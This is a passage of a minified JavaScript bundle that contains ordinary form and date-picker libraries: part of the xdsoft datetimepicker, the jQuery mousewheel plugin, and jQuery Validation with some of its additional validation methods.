e,t,n,i,o,r,a,s,l,u,d,c,f;if(e=(s=w.data("input")).offset(),t=s[0],u="top",n=e.top+t.offsetHeight-1,i=e.left,o="absolute",l=$(window).width(),c=$(window).height(),f=$(window).scrollTop(),document.documentElement.clientWidth-e.left<m.parent().outerWidth(!0)){var h=m.parent().outerWidth(!0)-t.offsetWidth;i-=h}"rtl"===s.parent().css("direction")&&(i-=w.outerWidth()-s.outerWidth()),U.fixed?(n-=f,i-=$(window).scrollLeft(),o="fixed"):(a=!1,p(t,function(e){return"fixed"===window.getComputedStyle(e).getPropertyValue("position")?!(a=!0):void 0}),a?(o="fixed",n+w.outerHeight()>c+f?(u="bottom",n=c+f-e.top):n-=f):n+t.offsetHeight>c+f&&(n=e.top-t.offsetHeight+1),n<0&&(n=0),i+t.offsetWidth>l&&(i=l-t.offsetWidth)),r=w[0],p(r,function(e){return"relative"===window.getComputedStyle(e).getPropertyValue("position")&&l>=e.offsetWidth?(i-=(l-e.offsetWidth)/2,!1):void 0}),(d={position:o,left:i,top:"",bottom:""})[u]=n,w.css(d)},w.on("open.xdsoft",function(e){var t=!0;U.onShow&&$.isFunction(U.onShow)&&(t=U.onShow.call(w,x.currentTime,w.data("input"),e)),!1!==t&&(w.show(),a(),$(window).off("resize.xdsoft",a).on("resize.xdsoft",a),U.closeOnWithoutClick&&$([document.body,window]).on("touchstart mousedown.xdsoft",function e(){w.trigger("close.xdsoft"),$([document.body,window]).off("touchstart mousedown.xdsoft",e)}))}).on("close.xdsoft",function(e){var t=!0;T.find(".xdsoft_month,.xdsoft_year").find(".xdsoft_select").hide(),U.onClose&&$.isFunction(U.onClose)&&(t=U.onClose.call(w,x.currentTime,w.data("input"),e)),!1===t||U.opened||U.inline||w.hide(),e.stopPropagation()}).on("toggle.xdsoft",function(){w.trigger(w.is(":visible")?"close.xdsoft":"open.xdsoft")}).data("input",b),d=0,w.data("xdsoft_datetime",x),w.setOptions(U),x.setCurrentTime(t()),b.data("xdsoft_datetimepicker",w).on("open.xdsoft focusin.xdsoft mousedown.xdsoft touchstart",function(){b.is(":disabled")||b.data("xdsoft_datetimepicker").is(":visible")&&U.closeOnInputClick||(clearTimeout(d),d=setTimeout(function(){b.is(":disabled")||(c=!0,x.setCurrentTime(t(),!0),U.mask&&n(U),w.trigger("open.xdsoft"))},100))}).on("keydown.xdsoft",function(e){var t,n=e.which;return-1!==[E].indexOf(n)&&U.enterLikeTab?(t=$("input:visible,textarea:visible,button:visible,a:visible"),w.trigger("close.xdsoft"),t.eq(t.index(this)+1).focus(),!1):-1!==[L].indexOf(n)?(w.trigger("close.xdsoft"),!0):void 0}).on("blur.xdsoft",function(){w.trigger("close.xdsoft")})},o=function(e){var t=e.data("xdsoft_datetimepicker");t&&(t.data("xdsoft_datetime",null),t.remove(),e.data("xdsoft_datetimepicker",null).off(".xdsoft"),$(window).off("resize.xdsoft"),$([window,document.body]).off("mousedown.xdsoft touchstart"),e.unmousewheel&&e.unmousewheel())},$(document).off("keydown.xdsoftctrl keyup.xdsoftctrl").on("keydown.xdsoftctrl",function(e){e.keyCode===y&&(q=!0)}).on("keyup.xdsoftctrl",function(e){e.keyCode===y&&(q=!1)}),this.each(function(){var t,e=$(this).data("xdsoft_datetimepicker");if(e){if("string"===$.type(D))switch(D){case"show":$(this).select().focus(),e.trigger("open.xdsoft");break;case"hide":e.trigger("close.xdsoft");break;case"toggle":e.trigger("toggle.xdsoft");break;case"destroy":o($(this));break;case"reset":this.value=this.defaultValue,this.value&&e.data("xdsoft_datetime").isValidDate(Y.parseDate(this.value,U.format))||e.data("changed",!1),e.data("xdsoft_datetime").setCurrentTime(this.value);break;case"validate":e.data("input").trigger("blur.xdsoft");break;default:e[D]&&$.isFunction(e[D])&&(r=e[D](n))}else e.setOptions(D);return 0}"string"!==$.type(D)&&(!U.lazyInit||U.open||U.inline?i($(this)):(t=$(this)).on("open.xdsoft focusin.xdsoft mousedown.xdsoft touchstart",function e(){t.is(":disabled")||t.data("xdsoft_datetimepicker")||(clearTimeout(a),a=setTimeout(function(){t.data("xdsoft_datetimepicker")||i(t),t.off("open.xdsoft focusin.xdsoft mousedown.xdsoft touchstart",e).trigger("open.xdsoft")},100))}))}),r},$.fn.datetimepicker.defaults=s}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(f){function t(e){var t=e||window.event,n=v.call(arguments,1),i=0,o=0,r=0,a=0,s=0,l=0;if((e=f.event.fix(t)).type="mousewheel","detail"in t&&(r=-1*t.detail),"wheelDelta"in t&&(r=t.wheelDelta),"wheelDeltaY"in t&&(r=t.wheelDeltaY),"wheelDeltaX"in t&&(o=-1*t.wheelDeltaX),"axis"in t&&t.axis===t.HORIZONTAL_AXIS&&(o=-1*r,r=0),i=0===r?o:r,"deltaY"in t&&(i=r=-1*t.deltaY),"deltaX"in t&&(o=t.deltaX,0===r&&(i=-1*o)),0!==r||0!==o){if(1===t.deltaMode){var u=f.data(this,"mousewheel-line-height");i*=u,r*=u,o*=u}else if(2===t.deltaMode){var d=f.data(this,"mousewheel-page-height");i*=d,r*=d,o*=d}if(a=Math.max(Math.abs(r),Math.abs(o)),(!g||a<g)&&(p(t,g=a)&&(g/=40)),p(t,a)&&(i/=40,o/=40,r/=40),i=Math[1<=i?"floor":"ceil"](i/g),o=Math[1<=o?"floor":"ceil"](o/g),r=Math[1<=r?"floor":"ceil"](r/g),y.settings.normalizeOffset&&this.getBoundingClientRect){var c=this.getBoundingClientRect();s=e.clientX-c.left,l=e.clientY-c.top}return e.deltaX=o,e.deltaY=r,e.deltaFactor=g,e.offsetX=s,e.offsetY=l,e.deltaMode=0,n.unshift(e,i,o,r),m&&clearTimeout(m),m=setTimeout(h,200),(f.event.dispatch||f.event.handle).apply(this,n)}}function h(){g=null}function p(e,t){return y.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}var m,g,e=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],n="onwheel"in document||9<=document.documentMode?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],v=Array.prototype.slice;if(f.event.fixHooks)for(var i=e.length;i;)f.event.fixHooks[e[--i]]=f.event.mouseHooks;var y=f.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var e=n.length;e;)this.addEventListener(n[--e],t,!1);else this.onmousewheel=t;f.data(this,"mousewheel-line-height",y.getLineHeight(this)),f.data(this,"mousewheel-page-height",y.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var e=n.length;e;)this.removeEventListener(n[--e],t,!1);else this.onmousewheel=null;f.removeData(this,"mousewheel-line-height"),f.removeData(this,"mousewheel-page-height")},getLineHeight:function(e){var t=f(e),n=t["offsetParent"in f.fn?"offsetParent":"parent"]();return n.length||(n=f("body")),parseInt(n.css("fontSize"),10)||parseInt(t.css("fontSize"),10)||16},getPageHeight:function(e){return f(e).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};f.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(u){u.extend(u.fn,{validate:function(e){if(this.length){var i=u.data(this[0],"validator");return i||(this.attr("novalidate","novalidate"),i=new u.validator(e,this[0]),u.data(this[0],"validator",i),i.settings.onsubmit&&(this.on("click.validate",":submit",function(e){i.settings.submitHandler&&(i.submitButton=e.target),u(this).hasClass("cancel")&&(i.cancelSubmit=!0),void 0!==u(this).attr("formnovalidate")&&(i.cancelSubmit=!0)}),this.on("submit.validate",function(n){function e(){var e,t;return!i.settings.submitHandler||(i.submitButton&&(e=u("<input type='hidden'/>").attr("name",i.submitButton.name).val(u(i.submitButton).val()).appendTo(i.currentForm)),t=i.settings.submitHandler.call(i,i.currentForm,n),i.submitButton&&e.remove(),void 0!==t&&t)}return i.settings.debug&&n.preventDefault(),i.cancelSubmit?(i.cancelSubmit=!1,e()):i.form()?i.pendingRequest?!(i.formSubmitted=!0):e():(i.focusInvalid(),!1)})),i)}e&&e.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing.")},valid:function(){var e,t,n;return u(this[0]).is("form")?e=this.validate().form():(n=[],e=!0,t=u(this[0].form).validate(),this.each(function(){e=t.element(this)&&e,n=n.concat(t.errorList)}),t.errorList=n),e},rules:function(e,t){var n,i,o,r,a,s,l=this[0];if(e)switch(i=(n=u.data(l.form,"validator").settings).rules,o=u.validator.staticRules(l),e){case"add":u.extend(o,u.validator.normalizeRule(t)),delete o.messages,i[l.name]=o,t.messages&&(n.messages[l.name]=u.extend(n.messages[l.name],t.messages));break;case"remove":return t?(s={},u.each(t.split(/\s/),function(e,t){s[t]=o[t],delete o[t],"required"===t&&u(l).removeAttr("aria-required")}),s):(delete i[l.name],o)}return(r=u.validator.normalizeRules(u.extend({},u.validator.classRules(l),u.validator.attributeRules(l),u.validator.dataRules(l),u.validator.staticRules(l)),l)).required&&(a=r.required,delete r.required,r=u.extend({required:a},r),u(l).attr("aria-required","true")),r.remote&&(a=r.remote,delete r.remote,r=u.extend(r,{remote:a})),r}}),u.extend(u.expr[":"],{blank:function(e){return!u.trim(""+u(e).val())},filled:function(e){return!!u.trim(""+u(e).val())},unchecked:function(e){return!u(e).prop("checked")}}),u.validator=function(e,t){this.settings=u.extend(!0,{},u.validator.defaults,e),this.currentForm=t,this.init()},u.validator.format=function(n,e){return 1===arguments.length?function(){var e=u.makeArray(arguments);return e.unshift(n),u.validator.format.apply(this,e)}:(2<arguments.length&&e.constructor!==Array&&(e=u.makeArray(arguments).slice(1)),e.constructor!==Array&&(e=[e]),u.each(e,function(e,t){n=n.replace(new RegExp("\\{"+e+"\\}","g"),function(){return t})}),n)},u.extend(u.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:u([]),errorLabelContainer:u([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(e){this.lastActive=e,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,e,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(e)))},onfocusout:function(e){this.checkable(e)||!(e.name in this.submitted)&&this.optional(e)||this.element(e)},onkeyup:function(e,t){9===t.which&&""===this.elementValue(e)||-1!==u.inArray(t.keyCode,[16,17,18,20,35,36,37,38,39,40,45,144,225])||(e.name in this.submitted||e===this.lastElement)&&this.element(e)},onclick:function(e){e.name in this.submitted?this.element(e):e.parentNode.name in this.submitted&&this.element(e.parentNode)},highlight:function(e,t,n){"radio"===e.type?this.findByName(e.name).addClass(t).removeClass(n):u(e).addClass(t).removeClass(n)},unhighlight:function(e,t,n){"radio"===e.type?this.findByName(e.name).removeClass(t).addClass(n):u(e).removeClass(t).addClass(n)}},setDefaults:function(e){u.extend(u.validator.defaults,e)},messages:{required:ik_msg.required,remote:"Please fix this field.",email:ik_msg.email,url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date ( ISO ).",number:ik_msg.required,digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",maxlength:u.validator.format("Please enter no more than {0} characters."),minlength:u.validator.format(ik_msg.minlength),rangelength:u.validator.format("Please enter a value between {0} and {1} characters long."),range:u.validator.format("Please enter a value between {0} and {1}."),max:u.validator.format("Please enter a value less than or equal to {0}."),min:u.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:!1,prototype:{init:function(){function e(e){var t=u.data(this.form,"validator"),n="on"+e.type.replace(/^validate/,""),i=t.settings;i[n]&&!u(this).is(i.ignore)&&i[n].call(t,this,e)}this.labelContainer=u(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||u(this.currentForm),this.containers=u(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var n,i=this.groups={};u.each(this.settings.groups,function(n,e){"string"==typeof e&&(e=e.split(/\s/)),u.each(e,function(e,t){i[t]=n})}),n=this.settings.rules,u.each(n,function(e,t){n[e]=u.validator.normalizeRule(t)}),u(this.currentForm).on("focusin.validate focusout.validate keyup.validate",":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], [type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox']",e).on("click.validate","select, option, [type='radio'], [type='checkbox']",e),this.settings.invalidHandler&&u(this.currentForm).on("invalid-form.validate",this.settings.invalidHandler),u(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required","true")},form:function(){return this.checkForm(),u.extend(this.submitted,this.errorMap),this.invalid=u.extend({},this.errorMap),this.valid()||u(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var e=0,t=this.currentElements=this.elements();t[e];e++)this.check(t[e]);return this.valid()},element:function(e){var t=this.clean(e),n=this.validationTargetFor(t),i=!0;return void 0===(this.lastElement=n)?delete this.invalid[t.name]:(this.prepareElement(n),this.currentElements=u(n),(i=!1!==this.check(n))?delete this.invalid[n.name]:this.invalid[n.name]=!0),u(e).attr("aria-invalid",!i),this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),i},showErrors:function(t){if(t){for(var e in u.extend(this.errorMap,t),this.errorList=[],t)this.errorList.push({message:t[e],element:this.findByName(e)[0]});this.successList=u.grep(this.successList,function(e){return!(e.name in t)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){u.fn.resetForm&&u(this.currentForm).resetForm(),this.submitted={},this.lastElement=null,this.prepareForm(),this.hideErrors();var e,t=this.elements().removeData("previousValue").removeAttr("aria-invalid");if(this.settings.unhighlight)for(e=0;t[e];e++)this.settings.unhighlight.call(this,t[e],this.settings.errorClass,"");else t.removeClass(this.settings.errorClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(e){var t,n=0;for(t in e)n++;return n},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(e){e.not(this.containers).text(""),this.addWrapper(e).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{u(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(e){}},findLastActive:function(){var t=this.lastActive;return t&&1===u.grep(this.errorList,function(e){return e.element.name===t.name}).length&&t},elements:function(){var e=this,t={};return u(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter(function(){return!this.name&&e.settings.debug&&window.console&&console.error("%o has no name assigned",this),!(this.name in t||!e.objectLength(u(this).rules()))&&(t[this.name]=!0)})},clean:function(e){return u(e)[0]},errors:function(){var e=this.settings.errorClass.split(" ").join(".");return u(this.settings.errorElement+"."+e,this.errorContext)},reset:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=u([]),this.toHide=u([]),this.currentElements=u([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(e){this.reset(),this.toHide=this.errorsFor(e)},elementValue:function(e){var t,n=u(e),i=e.type;return"radio"===i||"checkbox"===i?this.findByName(e.name).filter(":checked").val():"number"===i&&void 0!==e.validity?!e.validity.badInput&&n.val():"string"==typeof(t=n.val())?t.replace(/\r/g,""):t},check:function(t){t=this.validationTargetFor(this.clean(t));var e,n,i,o=u(t).rules(),r=u.map(o,function(e,t){return t}).length,a=!1,s=this.elementValue(t);for(n in o){i={method:n,parameters:o[n]};try{if("dependency-mismatch"===(e=u.validator.methods[n].call(this,s,t,i.parameters))&&1===r){a=!0;continue}if(a=!1,"pending"===e)return void(this.toHide=this.toHide.not(this.errorsFor(t)));if(!e)return this.formatAndAdd(t,i),!1}catch(e){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+t.id+", check the '"+i.method+"' method.",e),e instanceof TypeError&&(e.message+=".  Exception occurred when checking element "+t.id+", check the '"+i.method+"' method."),e}}if(!a)return this.objectLength(o)&&this.successList.push(t),!0},customDataMessage:function(e,t){return u(e).data("msg"+t.charAt(0).toUpperCase()+t.substring(1).toLowerCase())||u(e).data("msg")},customMessage:function(e,t){var n=this.settings.messages[e];return n&&(n.constructor===String?n:n[t])},findDefined:function(){for(var e=0;e<arguments.length;e++)if(void 0!==arguments[e])return arguments[e]},defaultMessage:function(e,t){return this.findDefined(this.customMessage(e.name,t),this.customDataMessage(e,t),!this.settings.ignoreTitle&&e.title||void 0,u.validator.messages[t],"<strong>Warning: No message defined for "+e.name+"</strong>")},formatAndAdd:function(e,t){var n=this.defaultMessage(e,t.method),i=/\$?\{(\d+)\}/g;"function"==typeof n?n=n.call(this,t.parameters,e):i.test(n)&&(n=u.validator.format(n.replace(i,"{$1}"),t.parameters)),this.errorList.push({message:n,element:e,method:t.method}),this.errorMap[e.name]=n,this.submitted[e.name]=n},addWrapper:function(e){return this.settings.wrapper&&(e=e.add(e.parent(this.settings.wrapper))),e},defaultShowErrors:function(){var e,t,n;for(e=0;this.errorList[e];e++)n=this.errorList[e],this.settings.highlight&&this.settings.highlight.call(this,n.element,this.settings.errorClass,this.settings.validClass),this.showLabel(n.element,n.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(e=0;this.successList[e];e++)this.showLabel(this.successList[e]);if(this.settings.unhighlight)for(e=0,t=this.validElements();t[e];e++)this.settings.unhighlight.call(this,t[e],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return u(this.errorList).map(function(){return this.element})},showLabel:function(e,t){var n,i,o,r=this.errorsFor(e),a=this.idOrName(e),s=u(e).attr("aria-describedby");r.length?(r.removeClass(this.settings.validClass).addClass(this.settings.errorClass),r.html(t)):(n=r=u("<"+this.settings.errorElement+">").attr("id",a+"-error").addClass(this.settings.errorClass).html(t||""),this.settings.wrapper&&(n=r.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(n):this.settings.errorPlacement?this.settings.errorPlacement(n,u(e)):n.insertAfter(e),r.is("label")?r.attr("for",a):0===r.parents("label[for='"+a+"']").length&&(o=r.attr("id").replace(/(:|\.|\[|\]|\$)/g,"\\$1"),s?s.match(new RegExp("\\b"+o+"\\b"))||(s+=" "+o):s=o,u(e).attr("aria-describedby",s),(i=this.groups[e.name])&&u.each(this.groups,function(e,t){t===i&&u("[name='"+e+"']",this.currentForm).attr("aria-describedby",r.attr("id"))}))),!t&&this.settings.success&&(r.text(""),"string"==typeof this.settings.success?r.addClass(this.settings.success):this.settings.success(r,e)),this.toShow=this.toShow.add(r)},errorsFor:function(e){var t=this.idOrName(e),n=u(e).attr("aria-describedby"),i="label[for='"+t+"'], label[for='"+t+"'] *";return n&&(i=i+", #"+n.replace(/\s+/g,", #")),this.errors().filter(i)},idOrName:function(e){return this.groups[e.name]||(this.checkable(e)?e.name:e.id||e.name)},validationTargetFor:function(e){return this.checkable(e)&&(e=this.findByName(e.name)),u(e).not(this.settings.ignore)[0]},checkable:function(e){return/radio|checkbox/i.test(e.type)},findByName:function(e){return u(this.currentForm).find("[name='"+e+"']")},getLength:function(e,t){switch(t.nodeName.toLowerCase()){case"select":return u("option:selected",t).length;case"input":if(this.checkable(t))return this.findByName(t.name).filter(":checked").length}return e.length},depend:function(e,t){return!this.dependTypes[typeof e]||this.dependTypes[typeof e](e,t)},dependTypes:{boolean:function(e){return e},string:function(e,t){return!!u(e,t.form).length},function:function(e,t){return e(t)}},optional:function(e){var t=this.elementValue(e);return!u.validator.methods.required.call(this,t,e)&&"dependency-mismatch"},startRequest:function(e){this.pending[e.name]||(this.pendingRequest++,this.pending[e.name]=!0)},stopRequest:function(e,t){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[e.name],t&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(u(this.currentForm).submit(),this.formSubmitted=!1):!t&&0===this.pendingRequest&&this.formSubmitted&&(u(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(e){return u.data(e,"previousValue")||u.data(e,"previousValue",{old:null,valid:!0,message:this.defaultMessage(e,"remote")})},destroy:function(){this.resetForm(),u(this.currentForm).off(".validate").removeData("validator")}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(e,t){e.constructor===String?this.classRuleSettings[e]=t:u.extend(this.classRuleSettings,e)},classRules:function(e){var t={},n=u(e).attr("class");return n&&u.each(n.split(" "),function(){this in u.validator.classRuleSettings&&u.extend(t,u.validator.classRuleSettings[this])}),t},normalizeAttributeRule:function(e,t,n,i){/min|max/.test(n)&&(null===t||/number|range|text/.test(t))&&(i=Number(i),isNaN(i)&&(i=void 0)),i||0===i?e[n]=i:t===n&&"range"!==t&&(e[n]=!0)},attributeRules:function(e){var t,n,i={},o=u(e),r=e.getAttribute("type");for(t in u.validator.methods)"required"===t?(""===(n=e.getAttribute(t))&&(n=!0),n=!!n):n=o.attr(t),this.normalizeAttributeRule(i,r,t,n);return i.maxlength&&/-1|2147483647|524288/.test(i.maxlength)&&delete i.maxlength,i},dataRules:function(e){var t,n,i={},o=u(e),r=e.getAttribute("type");for(t in u.validator.methods)n=o.data("rule"+t.charAt(0).toUpperCase()+t.substring(1).toLowerCase()),this.normalizeAttributeRule(i,r,t,n);return i},staticRules:function(e){var t={},n=u.data(e.form,"validator");return n.settings.rules&&(t=u.validator.normalizeRule(n.settings.rules[e.name])||{}),t},normalizeRules:function(i,o){return u.each(i,function(e,t){if(!1!==t){if(t.param||t.depends){var n=!0;switch(typeof t.depends){case"string":n=!!u(t.depends,o.form).length;break;case"function":n=t.depends.call(o,o)}n?i[e]=void 0===t.param||t.param:delete i[e]}}else delete i[e]}),u.each(i,function(e,t){i[e]=u.isFunction(t)?t(o):t}),u.each(["minlength","maxlength"],function(){i[this]&&(i[this]=Number(i[this]))}),u.each(["rangelength","range"],function(){var e;i[this]&&(u.isArray(i[this])?i[this]=[Number(i[this][0]),Number(i[this][1])]:"string"==typeof i[this]&&(e=i[this].replace(/[\[\]]/g,"").split(/[\s,]+/),i[this]=[Number(e[0]),Number(e[1])]))}),u.validator.autoCreateRanges&&(null!=i.min&&null!=i.max&&(i.range=[i.min,i.max],delete i.min,delete i.max),null!=i.minlength&&null!=i.maxlength&&(i.rangelength=[i.minlength,i.maxlength],delete i.minlength,delete i.maxlength)),i},normalizeRule:function(e){if("string"==typeof e){var t={};u.each(e.split(/\s/),function(){t[this]=!0}),e=t}return e},addMethod:function(e,t,n){u.validator.methods[e]=t,u.validator.messages[e]=void 0!==n?n:u.validator.messages[e],t.length<3&&u.validator.addClassRules(e,u.validator.normalizeRule(e))},methods:{required:function(e,t,n){if(!this.depend(n,t))return"dependency-mismatch";if("select"===t.nodeName.toLowerCase()){var i=u(t).val();return i&&0<i.length}return this.checkable(t)?0<this.getLength(e,t):0<e.length},email:function(e,t){return this.optional(t)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(e)},url:function(e,t){return this.optional(t)||/^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})).?)(?::\d{2,5})?(?:[/?#]\S*)?$/i.test(e)},date:function(e,t){return this.optional(t)||!/Invalid|NaN/.test(new Date(e).toString())},dateISO:function(e,t){return this.optional(t)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(e)},number:function(e,t){return this.optional(t)||/^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(e)},digits:function(e,t){return this.optional(t)||/^\d+$/.test(e)},creditcard:function(e,t){if(this.optional(t))return"dependency-mismatch";if(/[^0-9 \-]+/.test(e))return!1;var n,i,o=0,r=0,a=!1;if((e=e.replace(/\D/g,"")).length<13||19<e.length)return!1;for(n=e.length-1;0<=n;n--)i=e.charAt(n),r=parseInt(i,10),a&&9<(r*=2)&&(r-=9),o+=r,a=!a;return o%10==0},minlength:function(e,t,n){var i=u.isArray(e)?e.length:this.getLength(e,t);return this.optional(t)||n<=i},maxlength:function(e,t,n){var i=u.isArray(e)?e.length:this.getLength(e,t);return this.optional(t)||i<=n},rangelength:function(e,t,n){var i=u.isArray(e)?e.length:this.getLength(e,t);return this.optional(t)||i>=n[0]&&i<=n[1]},min:function(e,t,n){return this.optional(t)||n<=e},max:function(e,t,n){return this.optional(t)||e<=n},range:function(e,t,n){return this.optional(t)||e>=n[0]&&e<=n[1]},equalTo:function(e,t,n){var i=u(n);return this.settings.onfocusout&&i.off(".validate-equalTo").on("blur.validate-equalTo",function(){u(t).valid()}),e===i.val()},remote:function(r,a,e){if(this.optional(a))return"dependency-mismatch";var s,t,l=this.previousValue(a);return this.settings.messages[a.name]||(this.settings.messages[a.name]={}),l.originalMessage=this.settings.messages[a.name].remote,this.settings.messages[a.name].remote=l.message,e="string"==typeof e&&{url:e}||e,l.old===r?l.valid:(l.old=r,(s=this).startRequest(a),(t={})[a.name]=r,u.ajax(u.extend(!0,{mode:"abort",port:"validate"+a.name,dataType:"json",data:t,context:s.currentForm,success:function(e){var t,n,i,o=!0===e||"true"===e;s.settings.messages[a.name].remote=l.originalMessage,o?(i=s.formSubmitted,s.prepareElement(a),s.formSubmitted=i,s.successList.push(a),delete s.invalid[a.name],s.showErrors()):(t={},n=e||s.defaultMessage(a,"remote"),t[a.name]=l.message=u.isFunction(n)?n(r):n,s.invalid[a.name]=!0,s.showErrors(t)),l.valid=o,s.stopRequest(a,o)}},e)),"pending")}}});var i,o={};u.ajaxPrefilter?u.ajaxPrefilter(function(e,t,n){var i=e.port;"abort"===e.mode&&(o[i]&&o[i].abort(),o[i]=n)}):(i=u.ajax,u.ajax=function(e){var t=("mode"in e?e:u.ajaxSettings).mode,n=("port"in e?e:u.ajaxSettings).port;return"abort"===t?(o[n]&&o[n].abort(),o[n]=i.apply(this,arguments),o[n]):i.apply(this,arguments)})}),function(e){"function"==typeof define&&define.amd?define(["jquery","./jquery.validate"],e):e(jQuery)}(function(l){!function(){function r(e){return e.replace(/<.[^<>]*?>/g," ").replace(/&nbsp;|&#160;/gi," ").replace(/[.(),;:!?%#$'\"_+=\/\-“”’]*/g,"")}l.validator.addMethod("maxWords",function(e,t,n){return this.optional(t)||r(e).match(/\b\w+\b/g).length<=n},l.validator.format("Please enter {0} words or less.")),l.validator.addMethod("minWords",function(e,t,n){return this.optional(t)||r(e).match(/\b\w+\b/g).length>=n},l.validator.format("Please enter at least {0} words.")),l.validator.addMethod("rangeWords",function(e,t,n){var i=r(e),o=/\b\w+\b/g;return this.optional(t)||i.match(o).length>=n[0]&&i.match(o).length<=n[1]},l.validator.format("Please enter between {0} and {1} words."))}(),l.validator.addMethod("accept",function(e,t,n){var i,o="string"==typeof n?n.replace(/\s/g,"").replace(/,/g,"|"):"image/*",r=this.optional(t);if(r)return r;if("file"===l(t).attr("type")&&(o=o.replace(/\*/g,".*"),t.files&&t.files.length))for(i=0;i<t.files.length;i++)if(!t.files[i].type.match(new RegExp("\\.?("+o+")$","i")))return!1;return!0},l.validator.format("Please enter a value with a valid mimetype.")),l.validator.addMethod("alphanumeric",function(e,t){return this.optional(t)||/^\w+$/i.test(e)},"Letters, numbers, and underscores only please"),l.validator.addMethod("bankaccountNL",function(e,t){if(this.optional(t))return!0;if(!/^[0-9]{9}|([0-9]{2} ){3}[0-9]{3}$/.test(e))return!1;var n,i=e.replace(/ /g,""),o=0,r=i.length;for(n=0;n<r;n++)o+=(r-n)*i.substring(n,n+1);return o%11==0},"Please specify a valid bank account number"),l.validator.addMethod("bankorgiroaccountNL",function(e,t){return this.optional(t)||l.validator.methods.bankaccountNL.call(this,e,t)||l.validator.methods.giroaccountNL.call(this,e,t)},"Please specify a valid bank or giro account number"),l.validator.addMethod("bic",function(e,t){return this.optional(t)||/^([A-Z]{6}[A-Z2-9][A-NP-Z1-2])(X{3}|[A-WY-Z0-9][A-Z0-9]{2})?$/.test(e)},"Please specify a valid BIC code"),l.validator.addMethod("cifES",function(e){"use strict";var 